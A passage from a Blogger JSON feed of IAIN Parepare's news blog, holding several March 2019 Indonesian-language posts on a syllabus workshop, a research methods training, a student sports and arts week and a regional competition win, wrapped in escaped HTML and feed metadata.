Program\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EThe 10th Meeting of Asian Islamic Universities Assosiation (AIUA) and International Conference dipusatkan di Grage Hotel Bengkulu. Kegiatan yang diselenggarakan oleh Institut Agama Islam Negeri (IAIN) Bengkulu tersebut berlangsung selama empat hari, 27 Maret hingga 30 Maret 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10129,10130,10131]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-1-FIX.jpg\" alt=\"\" data-id=\"10129\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10129\" class=\"wp-image-10129\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-2-Ukuran-Orisinal-1024x768.jpg\" alt=\"\" data-id=\"10130\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10130\" class=\"wp-image-10130\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/BERITA-MOU-3-FIX.jpg\" alt=\"\" data-id=\"10131\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10131\" class=\"wp-image-10131\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6026922232734350289\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-jalin-kerjasama-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6026922232734350289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6026922232734350289"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-jalin-kerjasama-dengan.html","title":"IAIN Parepare Jalin Kerjasama dengan Tujuh Perguruan Tinggi Asing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2689828862571370383"},"published":{"$t":"2019-03-30T06:22:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.723+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"FAKSHI BEKALI DOSEN MELALUI WORKSHOP PENYUSUNAN SILABUS"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kurang lebih 24 JPL, dosen-dosen Fakultas Syariah dan Ilmu Hukum Islam (FAKSHI) menjalani Workshop Penyusunan Silabus, yaitu mulai 28-30 Maret 2019 di Gedung Perpustakaan Lantai 5. Melalui adviser pakar kurikulum asal Universitas Islam Sunan Kalijaga Yogyakarta, Prof. Dr. Bermawy Munthe, MA., dan Dr. Roni Ismail, MA., para dosen ini dibekali berbagai teori dan praktek desain penyusunan kurikulum. Pada hari ke – 2 ini, Jumat, 29 Maret, Bermawy Munthe memberikan materi tentang desain kompetensi pembelajaran berbasis Kerangka Kualifikasi Nasional Indonesia (KKNI) dan Standar Nasional Perguruan Tinggi (SNPT).  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10121} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.30-1024x579.jpeg\" alt=\"\" class=\"wp-image-10121\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMateri\u003Cbr\/\u003Eini berorientasi untuk mendesain sebuah mata kuliah secara holistik berdasarkan\u003Cbr\/\u003EKKNI dan SNPT pada level mata kuliah atau dosen yang meliputi; standar\u003Cbr\/\u003Ekompetensi lulusan, standar isi pembelajaran, standar proses pembelajaran yang\u003Cbr\/\u003Einteraktif-partisipatif, dan standar penilaian pembelajaran sesuai prosedur dan\u003Cbr\/\u003Eteknik yang fair. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Muliati ketika dikonfirmasi mengatakan Workshop ini sangat penting dan relevan bagi para dosen sebagai upaya meningkatkan kemampuan mereka dalam menyusun dan mengajarkan mata kuliah yang diampuh. Materi-materi yang diberikan oleh narasumber sangat relevan dengan tugas kami sebagai dosen.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10122} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.31-1024x579.jpeg\" alt=\"\" class=\"wp-image-10122\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui Workshop ini pula, Muliati berharap agar dokumen-dokumen kurikulum pembelajaran dapat terselesaikan secara tuntas. Hal tersebut penting karena menurutnya, menjadi persyaratan dalam memenuhi proses akreditasi pada setiap program studi. “Salah satu output yang akan kita capai dari workshop ini adalah tersusunnya dokumen kurikulum atau silabus dari setiap dosen mata kuliah. Dokumen itu diperlukan sebagai bahan yang akan diajukan dalam proses akreditasi setiap program studi nantinya,” katanya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeperti yang diberitakan sebelumnya, tahun 2019\/2020 merupakan tahun akreditasi IAIN Parepare. Rektor menargetkan agar tahun 2019, minimal 50% program studi mencapai akreditasi dengan predikat A. Target ini, tentunya membuat para Pimpinan Fakultas dan Ketua Program Studi harus bekerja keras untuk mencapai itu. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10123} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-21.44.28-1024x579.jpeg\" alt=\"\" class=\"wp-image-10123\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Muhammad Sabir, salah satu dosen Fakshi yang mengikuti kegiatan Workshop Penyusunan Silabus ini mengakui jika workshop yang diikutinya ini memberikan mindset baru terhadap penyusunan perangkat pembelajaran. “Selama ini, kami menyusun satuan pembelajaran (silabus) tidak merujuk pada metode atau teori-teori dasar kurikulum. Workshop ini sangat mencerahkan dan membuka mata hati kami untuk lebih mendalami penyusunan kurikulum lagi. Jadi tidak sekedar mengajar saja,” ujar dosen Hukum Pidana Islam ini. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2689828862571370383\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fakshi-bekali-dosen-melalui-workshop.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2689828862571370383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2689828862571370383"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/fakshi-bekali-dosen-melalui-workshop.html","title":"FAKSHI BEKALI DOSEN MELALUI WORKSHOP PENYUSUNAN SILABUS"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6713134790841497494"},"published":{"$t":"2019-03-29T23:38:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.433+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"PRODI PENDIDIKAN ISLAM ANAK USIA DINI (PIAUD) MENYELENGGARAKAN\nPELATIHAN METODE PENELITIAN"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EProgram Studi Pendidikan Islam Anak Usia Dini (PIAUD) Fakultas Tarbiyah Institut Agama Islam Negeri Parepare menyelenggarakan Pelatihan Metode Penelitian untuk mahasiswa, Kamis, 28 Maret di Ruang Seminar Fakultas Tarbiyah. Pelaksanaan pelatihan ini bertujuan untuk meningkatkan motivasi dan pengetahuan mahasiswa dalam melakukan penelitian.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10113]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-13.32.47.jpeg\" alt=\"\" data-id=\"10113\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10113\" class=\"wp-image-10113\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Program Studi PIAUD, Sri Mulianah menyampaikan hal tersebut saat mewiliki Dekan Fakultas Tabiyah membawakan sambutan pada acara pembukaan pelatihan tersebut. \"Sebagai bagian dari Tri Dharma Perguruan Tinggi, penelitian merupakan sebuah kegiatan yang wajib dilakukan oleh civitas akademika termasuk dosen dan mahasiswa. Khusus untuk mahasiswa ketertarikan mereka untuk meneliti masih tergolong rendah di luar kewajiban mereka menulis skripsi sebagai tugas akhir penyelesaian studi dikarenakan mereka masih belum terlalu menguasai teori-teori penelitian, juga praktiknya hampir nihil.\" papar Sri Mulianah kepada peserta pelatihan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETujuan pelaksanaan kegiatan ini menurut Sri Mulianah adalah membekali pengetahuan, sikap dan keterampilan mahasiswa dalam melakukan suatu penelitian. Pelatihan ini merupakan suplemen dari mata kuliah pengantar metodologi penelitian yang telah dilaksanakan di semester tiga lalu, sebelum memasuki mata kuliah metode penelitian pendidikan yang akan mahasiswa hadapi di semester enam yang akan datang. \"Output kegiatan ini adalah mahasiswa mampu melakukan minimal satu penelitian sederhana yang memenuhi kaidah-kaidah penelitian ilmiah. Syukur-syukur hasil penelitian ini bisa dibuat artikel untuk dimuat di jurnal prodi PIAUD yang akan segera dibuat,\" ujarnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan pelatihan ini diikuti oleh puluhan peserta dari mahasiswa Program Studi Pendidikan Islam Anak Usia Dini semester genap tahun akademik 2018\/2019. Para peserta menyambut baik kegiatan pelatihan yang diadakan oleh Program Studi PIUAD. Dwi Dewantari, salah seorang peserta, yang juga Ketua Himpunan Mahasiswa Prodi PIAUD menyampaikan apresiasi dan terima kasih kepada ibu Ketua Prodi karena mengadakan pelatihan yang sangat dibutuhkan oleh mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Mahasiswa sangat membutuhkan pelatihan metode penelitian karya tulis ilmiah, utamanya mahasiswa semester enam ke atas karena tengah diperhadapkan dengan penyelesaian tugas akhir dalam bentuk skripsi. Meski pun, terdapat mata kuliah medote penelitian, tetapi rasanya itu masih perlu penguatan melalui pelatihan. Banyak teman-teman yang kebingungan pada saat penyusunan skripsi, bahkan penentuan judul skripsi saja banyak yang kebingungan.\" ujar Dwi. \"Semoga pelatihan memberikan pencerahan kepada kami dalam mendalami masalah penelitian\" ungkapnya penuh harap. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6713134790841497494\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-pendidikan-islam-anak-usia-dini.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6713134790841497494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6713134790841497494"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-pendidikan-islam-anak-usia-dini.html","title":"PRODI PENDIDIKAN ISLAM ANAK USIA DINI (PIAUD) MENYELENGGARAKAN\nPELATIHAN METODE PENELITIAN"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3294877623903105067"},"published":{"$t":"2019-03-29T18:52:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.142+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"DEWAN MAHASISWA GELAR PEKAN OLAHRAGA, SENI DAN ILMIAH (POSIL)"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10107]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-28-at-13.26.07-1-1024x768.jpeg\" alt=\"\" data-id=\"10107\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10107\" class=\"wp-image-10107\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN\u003Cbr\/\u003EParepare---\u003C\/strong\u003E Dewan Eksekutif Mahasiswa\u003Cbr\/\u003EInstitut Agama Islam Negeri - DEMA IAIN Parepare menggelar event Pekan\u003Cbr\/\u003EOlahraga, Seni dan Ilmiah (POSIL). Event ini merupakan kegiatan tahunan\u003Cbr\/\u003EPengurus DEMA sebagai ajang konsolidasi dan silaturrahmi antar mahasiswa se-\u003Cbr\/\u003EIAIN Parepare. Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh, resmi membuka\u003Cbr\/\u003Eacara ini, Kamis, 28 Maret di Gedung Auditorium Lama IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10106]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-09.22.46-1024x576.jpeg\" alt=\"\" data-id=\"10106\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10106\" class=\"wp-image-10106\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam sambutannya, Muhammad Saleh memberikan\u003Cbr\/\u003Eapresiasi yang tinggi kepada pengurus Dewan Eksekutif Mahasiswa dan organisasi\u003Cbr\/\u003Emahasiswa (ormawa) lainnya yang dinilainya cukup kreatif dalam menghadirkan\u003Cbr\/\u003Ekegiatan-kegiatan di kampus. Seluruh organisasi mahasiswa cukup aktif dalam\u003Cbr\/\u003Emelakukan berbagai kegiatan. Menurut mantan Ketua Jurusan Dakwah dan Komunikasi\u003Cbr\/\u003Eini, keaktifan organisasi mahasiswa sangat berpengaruh dalam mengembangkan\u003Cbr\/\u003Ebakat dan minat serta kemampuan berorganisasi dan kepemimpinan bagi mahasiswa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya mengajak kepada seluruh mahasiswa agar\u003Cbr\/\u003Emeramaikan dan memeriahkan Pekan Olahraga, Seni dan Ilmiah (POSIL) ini, tetapi\u003Cbr\/\u003Edengan catatan mengedepankan dan menjunjung tinggi sportifitas. Para supporter harus\u003Cbr\/\u003Esaling menjaga agar kegiatan POSIL ini berjalan dengan lancar dan aman. Saya\u003Cbr\/\u003Eakan menyediakan hadiah khusus kepada supporter terbaik dan kreatif dalam memberikan\u003Cbr\/\u003Edukungannya”, papar Muhammad Saleh menyampaikan harapan dan janjinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10108]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-28-at-13.25.53-754x1024.jpeg\" alt=\"\" data-id=\"10108\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10108\" class=\"wp-image-10108\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Ketua Dema, Sitti Maemunah ketika\u003Cbr\/\u003Editemui menyatakan kegiatan POSIL ini digelar sebagai wadah perekat\u003Cbr\/\u003Esilaturahmi sesama mahasiswa. “Kehidupan kampus ini sangat dipengaruhi oleh\u003Cbr\/\u003Emahasiswa, khususnya mahasiswa yang bergabung dalam organisasi mahasiswa. Agar kehidupan kemahasiswaan selalu terjaga dalam ritmik\u003Cbr\/\u003Egerakan yang harmonis, maka perlu mengadakan event yang menyatukan setiap elemen mahasiswa di kampus IAIN Parepare,” kata Maemunah menyampaikan\u003Cbr\/\u003Ealasan kegiatan ini digelar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10109]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-29-at-09.22.461-1024x576.jpeg\" alt=\"\" data-id=\"10109\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10109\" class=\"wp-image-10109\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan POSIL ini akan diramikan oleh 20 kontingen dari perwakilan Ormawa, UKK, UKM, dan HMJ dari 4 fakultas. Mereka akan bertanding dan berlomba dalam 3 kategori yaitu, olahraga, seni dan ilmiah. Ada pun jenis-jenis lomba dan pertandingan untuk kategori Seni, yaitu Tari Kreasi, Nyanyi Solo, Pentas Puisi, Stand Up Komedy, Tilawah, Fashion Show, Pameran Handmade. Kategori olahraga, yaitu Futsal, Volli ball, Badminton, Catur, Takraw, Tarik tambang, Tennis meja. Sementara kegiatan ilmiah, yaitu Debat Ilmiah dan Karya Tulis Ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan yang mengangkat tema “sportifitas, berkarya\u003Cbr\/\u003Etanpa batas dan mempererat tali persaudaraan” akan berlangsung selama 6 hari,\u003Cbr\/\u003Eyaitu 28 maret-03 April 2019. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3294877623903105067\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dewan-mahasiswa-gelar-pekan-olahraga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3294877623903105067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3294877623903105067"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dewan-mahasiswa-gelar-pekan-olahraga.html","title":"DEWAN MAHASISWA GELAR PEKAN OLAHRAGA, SENI DAN ILMIAH (POSIL)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2906719544373510054"},"published":{"$t":"2019-03-28T16:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN PAREPARE JUARA UMUM PORSENI MAHASISWA Se- SULSELBAR"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Institut Agama Islam Negeri (IAIN) Parepare berhasil meraih 7 piala dan sekaligus menjadi juara umum dalam kegiatan Pekan Olahraga dan Seni (PORSENI) se- Sulselbar yang diadakan oleh Dewan Mahasiswa (DEMA) IAIN BONE Tahun 2019. PORSENI yang melibatkan beberapa perguruan tinggi di Sulawesi Selatan dan Sulawesi Barat ini berlangsung selama 4 hari, yaitu  22-26 Maret 2019. Kegiatan ini mengangkat tema \"membangun jiwa sportivitas, kreatifitas, serta mempererat tali silaturahim melalui bingkai porseni\".\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Melalui Whatshapp, Ketua Dewan Mahasiswa IAIN Bone, Sitti Maemunah mengirimkan pesan kepada Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh tentang keberhasilan rekan-rekannya dalam ajang Poreseni tersebut. \"Alhamdulillah, kontingen Mahasiswa IAIN Parepare berhasil keluar sebagai juara umum pada Pekan Olahraga dan Seni yang diadakan DEMA IAIN Bone. Mereka menunggu acara makan-makan ustas\", demikian pesan singkat Ketua Dema.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dari data yang berhasil diperoleh, adapun jumlah peserta yang berpartisipasi dalam kegiatan porseni yang diselenggarakan IAIN Bone diikuti 36 kontingen. Peserta yang berpartisipasi berasal dari tingkat pelajar SMA sederajat yang ada di kabupaten dan dari luar bone. Sedangkan tingkat mahasiswa selain dari Bone juga diikuti oleh perguruan tinggi se Sulselbar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Adapun Ketujuh piala yang berhasil diraih IAIN Parepare berasal dari juara 3 Volly putra dan putri, juara 3 Basket putra dan putri, juara 1 Tennis meja putri,  juara 1 Kaligrafi, dan juara 1 stand up comedy.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E  Wakil rektor III bidang kemahasiswaan, Dr. Muhammad Saleh, M.Ag., mengatakan bahwa  sangat mengapresiasi prestasi ini, tetapi jangan berpuas diri, karena masih banyak tantangan untuk meraih prestasi ke depan. 